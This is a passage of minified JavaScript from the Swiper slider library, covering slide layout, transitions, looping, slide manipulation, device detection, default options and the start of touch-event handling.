t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},n.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&ee.extend(a,t.params)})},n.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},n.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+ee.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},n.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(n,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),ee.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),z=0;z<d;z+=1){T=0;var P=l.eq(z);if(1<t.slidesPerColumn){var k=void 0,$=void 0,L=void 0;"column"===t.slidesPerColumnFill?(L=z-($=Math.floor(z/S))*S,(M<$||$===M&&L===S-1)&&S<=(L+=1)&&(L=0,$+=1),k=$+L*x/S,P.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):$=z-(L=Math.floor(z/C))*C,P.css("margin-"+(e.isHorizontal()?"top":"left"),0!==L&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",L)}if("none"!==P.css("display")){if("auto"===t.slidesPerView){var I=J.getComputedStyle(P[0],null),D=P[0].style.transform,O=P[0].style.webkitTransform;if(D&&(P[0].style.transform="none"),O&&(P[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(e.isHorizontal()){var A=parseFloat(I.getPropertyValue("width")),H=parseFloat(I.getPropertyValue("padding-left")),N=parseFloat(I.getPropertyValue("padding-right")),G=parseFloat(I.getPropertyValue("margin-left")),B=parseFloat(I.getPropertyValue("margin-right")),X=I.getPropertyValue("box-sizing");T=X&&"border-box"===X?A+G+B:A+H+N+G+B}else{var Y=parseFloat(I.getPropertyValue("height")),V=parseFloat(I.getPropertyValue("padding-top")),F=parseFloat(I.getPropertyValue("padding-bottom")),R=parseFloat(I.getPropertyValue("margin-top")),q=parseFloat(I.getPropertyValue("margin-bottom")),W=I.getPropertyValue("box-sizing");T=W&&"border-box"===W?Y+R+q:Y+V+F+R+q}D&&(P[0].style.transform=D),O&&(P[0].style.webkitTransform=O),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[z]&&(e.isHorizontal()?l[z].style.width=T+"px":l[z].style.height=T+"px");l[z]&&(l[z].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==z&&(b=b-i/2-g),0===z&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),te.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var j=0;j<p.length;j+=1){var U=p[j];t.roundLengths&&(U=Math.floor(U)),p[j]<e.virtualSize+p[0]&&E.push(U)}p=E}if(!t.centeredSlides){E=[];for(var K=0;K<p.length;K+=1){var _=p[K];t.roundLengths&&(_=Math.floor(_)),p[K]<=e.virtualSize-i&&E.push(_)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Z=0;if(u.forEach(function(e){Z+=e+(t.spaceBetween?t.spaceBetween:0)}),(Z-=t.spaceBetween)<i){var Q=(i-Z)/2;p.forEach(function(e,t){p[t]=e-Q}),c.forEach(function(e,t){c[t]=e+Q})}}ee.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size||0<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?n=r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,n=1<=s),ee.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);ee.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=L(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(L(i).attr("data-swiper-slide-index"),10):t.clickedIndex=L(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=ee.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(te.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0===d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&te.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var s=t.children("."+e.slideClass);if(e.loopFillGroupWithBlank){var a=e.slidesPerGroup-s.length%e.slidesPerGroup;if(a!==e.slidesPerGroup){for(var r=0;r<a;r+=1){var n=L(f.createElement("div")).addClass(e.slideClass+" "+e.slideBlankClass);t.append(n)}s=t.children("."+e.slideClass)}}"auto"!==e.slidesPerView||e.loopedSlides||(e.loopedSlides=s.length),i.loopedSlides=parseInt(e.loopedSlides||e.slidesPerView,10),i.loopedSlides+=e.loopAdditionalSlides,i.loopedSlides>s.length&&(i.loopedSlides=s.length);var o=[],l=[];s.each(function(e,t){var a=L(t);e<i.loopedSlides&&l.push(t),e<s.length&&e>=s.length-i.loopedSlides&&o.push(t),a.attr("data-swiper-slide-index",e)});for(var d=0;d<l.length;d+=1)t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));for(var p=o.length-1;0<=p;p-=1)t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))},loopFix:function(){var e,t=this,a=t.params,i=t.activeIndex,s=t.slides,r=t.loopedSlides,n=t.allowSlidePrev,o=t.allowSlideNext,l=t.snapGrid,d=t.rtlTranslate;t.allowSlidePrev=!0,t.allowSlideNext=!0;var p=-l[i]-t.getTranslate();i<r?(e=s.length-3*r+i,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p)):("auto"===a.slidesPerView&&2*r<=i||i>=s.length-r)&&(e=-s.length+i+r,e+=r,t.slideTo(e,0,!1,!0)&&0!==p&&t.setTranslate((d?-t.translate:t.translate)-p));t.allowSlidePrev=n,t.allowSlideNext=o},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,a=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),a.removeAttr("data-swiper-slide-index")}};var v={setGrabCursor:function(e){if(!(te.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){te.touch||this.params.watchOverflow&&this.isLocked||(this.el.style.cursor="")}};var m={appendSlide:function(e){var t=this,a=t.$wrapperEl,i=t.params;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(var s=0;s<e.length;s+=1)e[s]&&a.append(e[s]);else a.append(e);i.loop&&t.loopCreate(),i.observer&&te.observer||t.update()},prependSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&t.loopDestroy();var r=s+1;if("object"==typeof e&&"length"in e){for(var n=0;n<e.length;n+=1)e[n]&&i.prepend(e[n]);r=s+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),t.slideTo(r,0,!1)},addSlide:function(e,t){var a=this,i=a.$wrapperEl,s=a.params,r=a.activeIndex;s.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children("."+s.slideClass));var n=a.slides.length;if(e<=0)a.prependSlide(t);else if(n<=e)a.appendSlide(t);else{for(var o=e<r?r+1:r,l=[],d=n-1;e<=d;d-=1){var p=a.slides.eq(d);p.remove(),l.unshift(p)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=e<r?r+t.length:r}else i.append(t);for(var u=0;u<l.length;u+=1)i.append(l[u]);s.loop&&a.loopCreate(),s.observer&&te.observer||a.update(),s.loop?a.slideTo(o+a.loopedSlides,0,!1):a.slideTo(o,0,!1)}},removeSlide:function(e){var t=this,a=t.params,i=t.$wrapperEl,s=t.activeIndex;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children("."+a.slideClass));var r,n=s;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)r=e[o],t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1);n=Math.max(n,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<n&&(n-=1),n=Math.max(n,0);a.loop&&t.loopCreate(),a.observer&&te.observer||t.update(),a.loop?t.slideTo(n+t.loopedSlides,0,!1):t.slideTo(n,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},g=function(){var e=J.navigator.userAgent,t={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:J.cordova||J.phonegap,phonegap:J.cordova||J.phonegap},a=e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),i=e.match(/(Android);?[\s\/]+([\d.]+)?/),s=e.match(/(iPad).*OS\s([\d_]+)/),r=e.match(/(iPod)(.*OS\s([\d_]+))?/),n=!s&&e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(a&&(t.os="windows",t.osVersion=a[2],t.windows=!0),i&&!a&&(t.os="android",t.osVersion=i[2],t.android=!0,t.androidChrome=0<=e.toLowerCase().indexOf("chrome")),(s||n||r)&&(t.os="ios",t.ios=!0),n&&!r&&(t.osVersion=n[2].replace(/_/g,"."),t.iphone=!0),s&&(t.osVersion=s[2].replace(/_/g,"."),t.ipad=!0),r&&(t.osVersion=r[3]?r[3].replace(/_/g,"."):null,t.iphone=!0),t.ios&&t.osVersion&&0<=e.indexOf("Version/")&&"10"===t.osVersion.split(".")[0]&&(t.osVersion=e.toLowerCase().split("version/")[1].split(" ")[0]),t.desktop=!(t.os||t.android||t.webView),t.webView=(n||s||r)&&e.match(/.*AppleWebKit(?!.*Safari)/i),t.os&&"ios"===t.os){var o=t.osVersion.split("."),l=f.querySelector('meta[name="viewport"]');t.minimalUi=!t.webView&&(r||n)&&(1*o[0]==7?1<=1*o[1]:7<1*o[0])&&l&&0<=l.getAttribute("content").indexOf("minimal-ui")}return t.pixelRatio=J.devicePixelRatio||1,t}();function b(){var e=this,t=e.params,a=e.el;if(!a||0!==a.offsetWidth){t.breakpoints&&e.setBreakpoint();var i=e.allowSlideNext,s=e.allowSlidePrev,r=e.snapGrid;if(e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),t.freeMode){var n=Math.min(Math.max(e.translate,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses(),t.autoHeight&&e.updateAutoHeight()}else e.updateSlidesClasses(),("auto"===t.slidesPerView||1<t.slidesPerView)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0);e.allowSlidePrev=s,e.allowSlideNext=i,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}}var w={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},y={update:d,translate:p,transition:c,slide:u,loop:h,grabCursor:v,manipulation:m,events:{attachEvents:function(){var e=this,t=e.params,a=e.touchEvents,i=e.el,s=e.wrapperEl;e.onTouchStart=function(e){var t=this,a=t.touchEventsData,i=t.params,s=t.touches;if(!t.animating||!i.preventInteractionOnTransition){var r=e;if(r.originalEvent&&(r=r.originalEvent),a.isTouchEvent="touchstart"===r.type,(a.isTouchEvent||!("which"in r)||3!==r.which)&&!(!a.isTouchEvent&&"button"in r&&0<r.button||a.isTouched&&a.isMoved))if(i.noSwiping&&L(r.target).closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])t.allowClick=!0;else if(!i.swipeHandler||L(r).closest(i.swipeHandler)[0]){s.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,s.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var n=s.currentX,o=s.currentY,l=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,d=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!l||!(n<=d||n>=J.screen.width-d)){if(ee.extend(a,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=n,s.startY=o,a.touchStartTime=ee.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<i.threshold&&(a.allowThresholdMove=!1),"touchstart"!==r.type){var 